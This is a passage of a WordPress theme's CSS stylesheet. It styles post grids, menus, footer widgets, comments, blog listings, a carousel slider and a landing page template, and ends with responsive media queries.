.sticky-posts-wrapper-grid-five .post:nth-of-type(4) h2, 
.sticky-posts-wrapper-grid-five .post:nth-of-type(5) h2 {
	font-size:15px;
}

.sticky-posts-wrapper-grid-five .post:before {
	bottom: 0;
	content: "";
	display: block;
	height: 70%;
	width: 100%;
	position: absolute;
	z-index: 1;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

@media print, screen and (min-width: 40em) {
	.grid-container {
		padding-right: 40px;
		padding-left: 40px;
	}
}
.iot-dot-menu-a::after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 900;
	margin-left: 4px;
}
#accessibility-close-mobile-menu {
	outline:none;
	height:0;
	width:0;
}
.sub-menu .iot-dot-menu-a::after {
	position: absolute;
	top: 0;
	right: 10px;
	top: 30%;
}

.main-navigation ul ul{
	background: #1b1b1b;
}

.dashicons, .dashicons-before:before {
	display: inherit;
	width: inherit;
	height: inherit;
	font-size: inherit;
	line-height: inherit;
	font-family: dashicons;
	text-decoration: inherit;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: inherit;
	text-align: inherit;
}

#iot-menu-left{
	overflow-y: auto;
	position:fixed;
	height: 100%;
	width: 250px;
	left: -250px;
	top:0;
	background: #1b1b1b;
	z-index: 99999999;
}

.iot-menu-left-filter {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 999999;
	left: -100%;
	background-color: rgba(0,0,0,.68);
}

.iot-menu-left-ul{
	margin-top: 10px;
}

.iot-menu-left-ul a{
	font-size: 18px;
	font-weight: normal;
}

ul.iot-menu-left-ul, .iot-menu-left-ul ul{
	line-height: 2.0;
	list-style: none;
}


/* Menu Left style */

.iot-menu-left-ul{
	margin-top: 10px;
}

.iot-menu-left-ul a{
	font-size: 18px;
	font-weight: normal;
}

ul.iot-menu-left-ul, .iot-menu-left-ul ul{
	line-height: 2.0;
	list-style: none;
}



/* Close button style */

.iot-menu-left-close{
	position: absolute;
	right: 0;
	top: 0;
	padding: 10px;
	font-size: 32px;
}

/* Toggle button */
.iot-menu-left-open {
	display: none;
	cursor: pointer;
}


/* Navigation */
.navigation-wrapper {
	background:#181818;
	padding-top:10px;
}

.site-title,
h1.site-title,
p.site-title,
.site-title a {
	margin:0;
	line-height:100%;
}
.site-description {
	margin:0;
	display:none;
}
.site-description {
	color: #b7b7b7;
}
.site-title a {
	font-size: 33px;
	color: #fff;
	font-weight: 700;
	line-height:130%;
}
h1.site-title {
	margin-top: -3px;
}
.logo-container {
	padding:12px 0;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 38px;
	font-weight: 600;
	color: #fff;
}
span.says {
	display:none;
}

.main-navigation ul ul li a {
	line-height:140%;
	font-size:13px;
}
.logo-container,
a.custom-logo-link{
	padding: 14px 0 15px 0;
	display: inline-block;
	float: left;
}
a.custom-logo-link {
	margin-right:7px;
}
img {
	width: auto;
	max-width: 100%;
}
button.iot-menu-left-open {
	padding: 0px;
	border: 0px;
	background: rgba(0,0,0,0);
	margin:auto;
}
#site-navigation span.dashicons.dashicons-menu {
	padding:12px 0 13px;
}
#iot-menu-left button.iot-menu-left-close {
	display: none !important;
}
#site-navigation span.dashicons.dashicons-menu:before {
	content: "\f0c9";
	font-size: 35px;
	font-family: 'FontAwesome';
	color:#fff;
	padding: 23px 0;
}

#iot-menu-left::-webkit-scrollbar { 
	display: none;
}
#iot-menu-left {
	-ms-overflow-style: none; 
	overflow: -moz-scrollbars-none;
	overflow-y: scroll;
}
ul.iot-menu-left-ul,
.iot-menu-left-ul ul {
	margin: 0;
}
.iot-menu-left-ul a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	padding: 10px 20px;
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 140%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.iot-menu-left-ul ul li a {
	padding-left: 35px;
	opacity: 0.8;
}
.header-right-widget-area p, 
.header-right-widget-area h3,
.header-right-widget-area h4,
.header-right-widget-area h5, 
.header-right-widget-area h2, 
.header-right-widget-area h1,
.header-right-widget-area  {
	color: #fff;
}
.header-right-widget-area .menu {
	float:left;
	width:100%;
}
.header-right-widget-area .menu * {
	width:100%;
}
.header-right-widget-area table *,
.header-right-widget-area table tbody tr:nth-child(even) {
	color:#fff;
	background:rgba(0,0,0,0);
	border:0px solid #fff;
}
/* Footer */
.footer-column *,
.footer-column p,
.footer-column a {
	line-height:150%;
}

.footer-column *,
.footer-column p,
.footer-column li {
	color:#a3a3a3;
	font-size:14px;
}
.footer-column a {
	color:#c5c5c5;
	padding:0;
}
.footer-column .widget {
	display: inline-block;
	float: left;
	width: 100%;
}
.footer-container ul, 
.footer-container ol {
	float: left;
	display: inline-block;
	width: 100%;
	margin:0;
}
.footer-container ul ul {
	padding-left:10px;
}
.footer-container li {
	list-style: none;
	margin: 5px 0px;
}
.footer-container {
	background: #181818;
	display: inline-block;
	float: left;
	width: 100%;
}
.site-footer {
	color: #dedede;
	text-align: left;
}

.footer-widget-three {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.footer-widget-three .footer-column {
	flex: 0 0 31%;
	max-width: 31%;
	width: 100%;
	overflow: hidden;
	position: relative;
}
.footer-widget-three .footer-column .widget {
	margin-top:15px;
	margin-bottom:30px;
}

.footer-menu {
	display: inline-block;
	float: right;
	width: auto;
}

.footer-widgets-container {
	background: #181818;
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	padding-bottom:20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-widgets-container h4 {
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding-bottom: 10px;
	margin-bottom: 20px;
	margin-top: 0;
	font-weight: 900;
	font-size: 17px;
}

.footer-menu li {
	display: inline-block;
	float: left;
}
.footer-container #page {
	margin: 15px auto;
}
.footer-container #page p{
	margin:0;
}
.footer-column .widget_nav_menu li {
	padding: 10px 0;
	margin:5px 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.footer-column .widget_nav_menu li:first-of-type {
	padding-top:0px;
}
.footer-column .widget_nav_menu li:last-of-type {
	padding-bottom:0px;
	border-bottom:0px solid #fff;
}
.footer-column .widget_nav_menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 900;
	padding-right: 10px;
	padding-left:20px;
}
.footer-menu li a {
	padding: 0px;
	margin: 0px;
	color: #fff;
	font-weight: 600;
	margin-left: 20px;
	font-size: 14px;
} 
.site-info {
	display: inline-block;
	float: left;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 5px;
}
.about-section h2:after {
	content: ' ';
	height: 3px;
	width: 100px;
	margin: 20px auto 0px auto;
	display: block;
	background: #000;
}
.blog-section-wrapper {
	display: flex;
	flex-direction: column;
	display: -webkit-box; 
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex; 
	display: flex;
}

.sitebuilder-section {
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1; 
	-webkit-order: 1; 
	order: 1;
}
.grid-section {
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2; 
	-webkit-order: 2; 
	order: 2;
}
.about-section {
	-webkit-box-ordinal-group: 3;
	-moz-box-ordinal-group: 3;
	-ms-flex-order: 3; 
	-webkit-order: 3; 
	order: 3;
}
.blog-section-wrapper .blog {
	-webkit-box-ordinal-group: 4;
	-moz-box-ordinal-group: 4;
	-ms-flex-order: 4; 
	-webkit-order: 4; 
	order: 4;
}


/* Sidebar */
#secondary * {
	line-height: 150%;
	font-size: 14px;
	color: #404040;
}
#secondary a {
	font-weight: 400;
	padding:0;
	color: #727272;
}
#secondary .widget {
	margin-top: 20px;
	display: inline-block;
	float: left;
	margin-bottom:20px;
	width: 100%;
}
#secondary h4 {
	font-weight: 900;
	font-size: 17px;
	border-bottom: 1px solid #e4e4e4;
	padding-bottom: 6px;
	margin-bottom: 10px;
	margin-top: 0;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

#secondary ul {
	margin: 0;
	float:left;
	width:100%;
}
#secondary ul ul, #secondary ul ul ul, #secondary ul ul ul ul {
	margin-right:5px;
}
#secondary ul li {
	list-style: none;
	margin: 5px 0;
	width: 100%;
	display: inline-block;
}
#secondary form.search-form {
	display: inline-block;
	float: left;
	width: 100%;
}
#secondary .search-form input.search-submit,
.search-form input.search-submit,
input.search-submit {
	display: inline-block;
	width: 100%;
	max-width: 35%;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 8px 0 8px;
	color: #fff;
	font-weight: 600;
}
.blog #secondary input.search-field,
.search-results #secondary input.search-field,
.archive #secondary input.search-field{
	border: 1px solid rgba(0, 0, 0, 0.4);
	border-right:0px solid #fff;
}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #333;
}
input::-moz-placeholder { /* Firefox 19+ */
	color: #333;
}
input:-ms-input-placeholder { /* IE 10+ */
	color: #333;
}
input:-moz-placeholder { /* Firefox 18- */
	color: #333;
}

input.search-field {
	width: 100%;
	display: inline-block;
	float: left;
	max-width: 65%;
	color: #333;
	padding: 10px;
	margin: 0;
	border: 1px solid #a7a7a7;
	border-radius: 0px;
	border-right: 0px solid #fff;
}


/* Single blog post & pages */
.post-thumbnail {
	width: 100%;
	max-width: 100%;
	text-align: center;
}

.entry-meta * {
	font-size: 15px;
	font-style: italic;
	color: #fab526;
	font-weight: 900;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}
.tags-links a, .cat-links a {
	border: 1px solid #fab526;
	padding: 5px 10px;
	margin: 3px;
	display: inline-block; 
	font-size: 13px;
	color: #fab526;
	border-radius: 3px;
}
.entry-meta {
	margin-bottom: 15px;
}
.page h1 {
	margin-bottom:20px;
}
div#calendar_wrap {
	max-width: 100%;
	overflow: hidden;
	width: 100%;
}


/*404 page */
section.error-404.not-found {
	text-align: center;
}

form.search-form {
	max-width: 340px;
	margin: auto;
}
.error-404 input.search-field {
	border: 1px solid #cdcdcd;
	height: 42px;
	border-right: 0px;
	border-bottom: 2px solid #cdcdcd;
}
.error-404 .search-form input.search-submit, input.search-submit {
	padding: 12px 0 12px;
	border-bottom:2px solid rgba(0, 0, 0, 0.1);
}
.search-form input.search-submit, input.search-submit {
	padding: 11px 0;
}


/* Comments */
.comments-area .comment-body {
	position:relative;
}
.comments-area img.avatar {
	display:inline-block;
	float:left;
}
.comments-area b.fn {
	display: inline-block;
}
.comments-area .comment-metadata {
	display: inline-block;
	float: left;
}
.comments-area .comment-metadata time {
	color: #bbb;
	font-size: 12px;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.comments-area a.comment-edit-link {
	position: absolute;
	top: 0;
	right: 0;
}
.comments-area img.avatar {
	display: inline-block;
	float: left;
	border-radius: 30px;
	margin-right: 20px;
}
.comments-area b.fn * {
	color: #000;
	font-weight: 900;
}
.comments-area li {
	display: inline-block;
	float: left;
	width: 100%;
}
.comments-area a.comment-edit-link {
	position: absolute;
	top: 64px;
	left: 5px;
	border: 1px solid;
	padding: 1px 10px;
	font-size: 11px;
	border-radius: 3px;
	right: auto;
}
.comments-area .comment-content {
	margin-top: 0px;
	margin-bottom: 30px;
	float: left;
	width: 100%;
	padding-left: 74px;
}
.comments-area .reply {
	position: absolute;
	right: 0;
	top: 4px;
	font-size: 13px;
}
.comments-area ol.comment-list {
	display: inline-block;
	float: left;
	width: 100%;
	margin-left: 0px;
}
.comments-area ol.children {
	margin-left: 10px;
}
#comments {
	margin-top: 50px;
}
.comments-title{
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	padding-top:40px;
	margin-top:40px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond p.comment-notes,
.comment-respond label {
	display: inline-block;
	float: left;
	width: 100%;
	text-align: center;
}
a.button,
a.button:hover,
a.button:active,
a.button:focus {
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 10px 20px;
	color: #fff;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.comment-reply-title {
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	margin-top:40px;
	padding-top:40px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments textarea {
	padding: 30px 30px 0px 30px;
}
.comment-reply-title {
	margin-bottom:10px;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: #f5ba14;
	border-radius: 0px;
	padding: 10px 20px;
	color: #fff;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	background-color: #eaeaea;
	border: 0px solid #fff;
	padding:10px;
	box-shadow: 0px 0px 0px;
}
p.comment-form-email, p.comment-form-author, p.comment-form-url {
	max-width: 32%;
	float: left;
	width: 100%;
}
p.comment-form-email {
	margin-left: 1%;
	margin-right: 1%;
}
p.form-submit,
.comment-respond {
	text-align: center;
} 


/* Blog Feed */
.blog main,
.search-results main,
.archive main {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.blog main article,
.search-results main article,
.archive main article {
	flex: 0 0 48%;
	max-width: 48%;
	width: 100%;
	background: #fff;
	overflow: hidden;
	position: relative;
}
.blog main article img,
.search-results main article img,
.archive main article img{
	width:100%;
	max-width:100%;
}
.blog main article h2,
.search-results main article h2,
.archive main article h2{
	font-size: 19px;
	line-height: 150%;
	margin:0px;
}
.blog main article h2 a,
.search-results main article h2 a,
.archive main article h2 a{
	font-size: 19px;
	line-height: 150%;
	color: #000;
	font-weight: 900;
}
.blog main article .entry-meta,
.search-results main article .entry-meta,
.archive main article .entry-meta{
	margin: 0px;
}
.blog main article .entry-meta *, 
.blog main article .entry-meta,
.search-results main article .entry-meta *,
.search-results main article .entry-meta,
.archive main article .entry-meta,
.archive main article .entry-meta *{
	color: #fab526;
	font-size: 14px;
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-style: normal;
	font-weight: 600;
	margin-bottom:10px;
}
.blog main article p,
.search-results main article p,
.archive main article p{
	color: #949494;
	font-size: 14px;
	font-weight:400;
	margin-bottom:0px;
}
.article-contents,
.search-results .article-contents,
.archive .article-contents{
	padding: 20px 25px 25px 25px;
	position:relative;
}
.blog,
.search-results,
.archive {
	background:#eee;
}
.blog-post-button-wrapper .blog-button {
	background: #fab526;
	padding: 13px 30px;
	color: #fff;
	font-weight: 900;
	font-size: 16px;
	border-radius: 30px;
	display: inline-block;
}
.blog-post-button-wrapper {
	text-align:center;
	margin-top:20px;
}
nav.navigation.pagination {
	display: inline-block;
	float: left;
	width: 100%;
	text-align:center;
}
.nav-links span, .nav-links a {
	display: inline-block;
}
.nav-links span, .nav-links a {
	display: inline-block;
}
.nav-links span, 
.nav-links a, 
.pagination .current,
.nav-links span:hover, 
.nav-links a:hover, 
.pagination .current:hover {
	display: inline-block;
	background: #fff;
	color: #fab527;
	padding: 10px 17px;
	margin:10px 4px;

}
.pagination .current,
.pagination span.page-numbers.dots {
	opacity: 0.7;
}


/* Search reuslts */
.search-results .page-header,
.archive .page-header{
	display: inline-block;
	float: left;
	margin-bottom:20px;
	width: 100%;
}
.search-results h1 span,
.archive h1 span {
	font-weight: 400;
}


/* No results */
.no-results.not-found {
	text-align:center;
}
.no-results.not-found input.search-submit {
	padding: 11px;
}

a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] {
	color:#fff;
	border:0px solid #fff;
}


/* Recent post widget */
#secondary span.rpwwt-post-title {
	font-size: 14px ! important;
	color: #333 !important;
	font-weight: 900 !important;
}

#secondary .rpwwt-post-date {
	font-size: 12px !important;
	color: #909090 !important;
}
#secondary .rpwwt-widget ul li img {
	margin-top:0px !important;
	margin-bottom:0px !important;
}
#secondary .rpwwt-widget li {
	margin:10px 0 !important;
}


/* Related Posts */
.related-posts.blog {
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 0;
	background:rgba(0,0,0,0);
}
.related-posts h3 {
	color: #000;
	margin-bottom: 20px;
	font-size: 30px;
	font-style: normal;
	padding-top:40px;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Open Sans', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
	text-align:center;
}
.related-post-item {
	display: inline-block;
	float: left;
	width: 100%;
} 
.related-posts main {
	float:left;
	width:100%;
}
.related-posts.blog main article{
	flex: 0 0 32%;
	max-width: 32%;
	margin-bottom:20px;
}
.related-posts img {
	margin-bottom: -10px;
	width:100%;
	max-width:100%;
}
.article-contents {
	display: inline-block;
	float: left;
	width: 100%;
}
.blog.related-posts main article h4 {
	margin:0;
}
.blog.related-posts main article h4 a {
	font-size: 16px;
	margin: 0;
	line-height: 150%;
	color: #000;
	font-weight: 900;
}


/* About The Author */
.about-the-author h3 {
	margin: 0px;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-size:18px;
}
.about-the-author {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	display: inline-block;
	float: left;
	width: 100%;
	margin-top: 40px;
	padding-top:40px;
}
.about-the-author img{
	border-radius:100px;
}


/* Instagram feed */
.wdi_instagram_widget>div * {
	background-color: rgba(0, 0, 0, 0) !important;
	border-color: rgba(0, 0, 0, 0) !important;
}

p.comment-form-cookies-consent {
	float: none;
	width: auto;
	max-width:100%;
	display:inline-block;
	margin:auto;
}
#respond .comment-form-cookies-consent label {
	width: auto;
	margin: 0;
	float: left;
	max-width: 100%;
	text-align: left;
	line-height: 120%;
	margin-top: 4px;
}
input#wp-comment-cookies-consent {
	float: left;
	margin-top: 7px;
	margin-right: 9px;
}
@media (max-width: 700px) {
	#respond .comment-form-cookies-consent label {
		max-width:90%;
	}
}

/* Owl Slider Integration*/
.owl-carousel {
	position:relative;
}
.owl-nav {
	display:none;
}
.owl-dots {
	position: absolute;
	z-index: 9999999;
	bottom: 8px;
	left: 0;
	right: 0;
}
.slideshow-logo {
	max-width:100%; 
	width:auto !important;
	margin:auto;
	margin-bottom:10px;
	height:auto !important;
}
.owl-item h3 {
	font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	font-size:60px;
	color:#fff;
	margin-top:0px;
	font-weight:600;
}
.slider-content{
	display:inline-block;
	float:left;
	width:100%;
	max-width:100%;
	padding:120px 0 130px;
	text-align:center;
}
.owl-item p {
	font-size: 17px;
	color: #fff;
	font-weight: 600;
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 150%;
}
.owl-item .slideshow-button {
	background: #fab526;
	padding: 13px 30px;
	color: #fff;
	font-weight: 900;
	font-size: 16px;
	border-radius: 30px;
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot span {
	border: 2px solid rgba(255,255,255,0.75);
	height:12px;
	width:12px;
	background:#fff;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #fab527;
	border-color: #fab527;
}
.owl-slideshow-slide-content img {
	width:auto !important;
	max-width:100%;
	height:auto;
}
.owl-item {
	background-size:cover;
	text-align:center;
}


/* Landing Page Template */
.page-template-landing-page-design,
.page-template-landing-page-design h1, 
.page-template-landing-page-design h2,
.page-template-landing-page-design h3, 
.page-template-landing-page-design h4, 
.page-template-landing-page-design h5, 
.page-template-landing-page-design h6, 
.page-template-landing-page-design p, 
.page-template-landing-page-design li, 
.page-template-landing-page-design ul,
.page-template-landing-page-design ol {
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

.page-template-landing-page-design .start-container-head {
	display:none;
}
.landing-page-description {
	display:inline-block;
	float:left;
	width:100%;
	text-align:center;
	max-width:100%; 
}
.featured-sticky-posts-page-template {
	margin-bottom:30px;
}
.page-template-landing-page-design .blog {
	padding: 60px 0px;
}
.page-template-landing-page-design .blog main article {
	flex: 0 0 31%;
	max-width: 31%;
}
.page-template-landing-page-design .blog main {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.page-template-landing-page-design .landing-page-description h2 {
	font-size: 38px;
	margin-top:0px;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}
.sitebuilder-section { 
	background:#eee;
	background-size:100% !important;
}
.sitebuilder-section .hentry {
	margin:0;
}
.related-posts.blog main article {
	background:rgba(0,0,0,0);
}
.landing-page-description p {
	margin-bottom: 40px;
}
.about-tagline {
	color: #000;
	display: inline-block;
	float: left;
	width: 100%;
	max-width: 100%;
	font-size: 30px;
	margin-bottom: -13px;
	font-weight: 300;
	opacity: 0.8;
}
.about-section p {
	color: #000;
	font-weight: 600;
	font-size: 15px;
	margin-bottom:0px;
}
.grid-section {
	display: inline-block;
	max-width: 100%;
	width: 100%;
	padding: 60px 0;
	text-align: center;
}
.about-section {
	padding: 70px 0;
	width: 100%;
	text-align: center;
	max-width: 100%;
}
.about-section h2 {
	font-size: 48px;
	line-height: 140%;
	color: #000;
	margin-bottom: 27px;
}

/* Contact Form 7 */
input.wpcf7-submit {
	padding: 14px 30px;
	font-size: 17px;
	margin: auto;
}
.wpcf7 p:last-of-type {
	text-align: center;
}


/* Media Queries */
@media screen and (max-width: 63.9375em) {
	#primary-menu{
		display: none;
	}

	.iot-menu-left-open {
		display: block;
	}
	.top-header-wrapper {
		text-align:center;
		display:block;
		width:100%;
	}
	.header-right-widget-area {
		width:100%;
		text-align:center;
		margin:auto;
		max-width:100%;
	}
	.logo-container, a.custom-logo-link {
		width:100%;
		text-align:center;
		float:none;
	}
}
@media screen and (max-width: 950px) {
	.sticky-posts-wrapper .post:first-of-type {
		max-width:100%;
		margin-bottom:1%;
	}


	.sticky-posts-wrapper-grid-five .post:nth-of-type(2),
	.sticky-posts-wrapper-grid-five .post:nth-of-type(3),
	.sticky-posts-wrapper-grid-five .post:nth-of-type(4),
	.sticky-posts-wrapper-grid-five .post:nth-of-type(5) {
		max-width: 49.5%;
		margin-top:1%;
	}
	.sticky-posts-wrapper-grid-five .post:nth-of-type(2),
	.sticky-posts-wrapper-grid-five .post:nth-of-type(4) {
		margin-left:1%;
	}
	.sticky-posts-wrapper-grid-five .post:nth-of-type(2),
	.sticky-posts-wrapper-grid-five .post:nth-of-type(4) {
		margin-left:0px;
	}
	.sticky-posts-wrapper-grid-five .post:first-of-type {
		max-width:100%;
	}
	.sticky-posts-wrapper .post:nth-of-type(3) {
		margin-right:0px;
		margin-left:1%;
		margin-top:0;
		height:250px;
		width:24%;
	}
	.sticky-posts-wrapper .post:nth-of-type(4) {
		margin-right:0px;
		margin-left:1%;
		margin-top:0;
		height:250px;
		width:24%;
	}
	.blog main article,
	.search-results main article,
	.archive main article,
	.related-posts.blog main article{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom:20px;
	}
	.related-posts.blog main article {
		text-align:center;
	}
	.blog main,
	.search-results main,
	.archive main {
		display:inline-block;
		flex-wrap:none;
		float: left;
		width: 100%;
		justify-content:none;
	}
	.owl-item h3 {
		font-size:40px;
	}

	.owl-item p {
		font-size: 16px;
	}
	.owl-item .button {
		font-size: 16px;
	}
}
@media screen and (max-width: 850px) {
	.about-tagline {
		font-size:28px;
	}
	.about-section h2 {
		font-size:35px;
	}
	.nav-links .page-numbers {
		display:none;
	}
	.pagination .current,
	.nav-links .next,
	.nav-links .prev {
		display:inline-block;
	}
}
@media screen and (max-width: 900px) {
	span.footer-menu {
		width: 100%;
		float: left;
		text-align: center;
		margin-top: 10px;
	}
	.site-info {
		text-align:center;
	}
	.footer-menu>div {
		display: inline-block;
		margin: auto;
	}
}
@media screen and (max-width: 800px) {
	.sticky-posts-wrapper .post:nth-of-type(2) h2 {
		font-size:16px;
	}
	.page-template-landing-page-design .blog main article{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom:20px;
	}
	.page-template-landing-page-design .blog main {
		display:inline-block;
		flex-wrap:none;
		float: left;
		width: 100%;
		justify-content:none;
	}

	p.comment-form-email, p.comment-form-author, p.comment-form-url {
		max-width:100%;
		width:100%;
	}
	p.comment-form-email {
		margin-left: 0%; 
		margin-right: 0%;
	}
	.page-template-landing-page-design .landing-page-description h2 {
		font-size:30px;
	}
}
@media screen and (max-width: 750px) {
	.owl-item h3 {
		font-size:30px;
	}
	.owl-item p {
		font-size: 14px;
	}
	.owl-item .button {
		font-size: 14px;
	}
	.sticky-posts-wrapper .post:nth-of-type(2) {
		width:100%;
	}
	.sticky-posts-wrapper .post:nth-of-type(4),
	.sticky-posts-wrapper .post:nth-of-type(3) {
		width:100%;
		max-width:100%;
		margin-left:0;
		margin-right:0;
		margin-top:1%;
	}
	.sticky-posts-wrapper-grid-five .post:nth-of-type(2), 
	.sticky-posts-wrapper-grid-five .post:nth-of-type(3), 
	.sticky-posts-wrapper-grid-five .post:nth-of-type(4), 
	.sticky-posts-wrapper-grid-five .post:nth-of-type(5) {
		width:100%;
		max-width:100%;
		margin-left:0px;
		margin-right:0;
	}
}

@media screen and (max-width: 680px) {
	.footer-widget-three .footer-column{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		float: left;
		width: 100%;
	} 
	.about-tagline {
		font-size: 22px;
	}
	.about-section h2 {
		font-size: 30px;
		margin-bottom: 17px;
	}
